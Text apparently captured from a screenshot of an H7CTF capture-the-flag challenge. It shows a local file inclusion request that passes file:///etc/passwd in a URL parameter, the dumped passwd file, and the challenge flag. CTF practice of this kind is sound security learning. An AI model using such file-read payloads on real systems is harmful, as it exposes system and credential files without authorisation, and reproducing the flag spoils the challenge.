 paperchase.h7tex.com/view.php?file=file:///etc/passwd
Problem - 4A - Cod... Pairs | weeklyexercis... Lab: Basic clickjacki... alt text Document '분류 전체보기' 카...
file:///etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin H7CTF{L0c4l_F1l3_1nclusi0n_4t_R3qU1r3} 1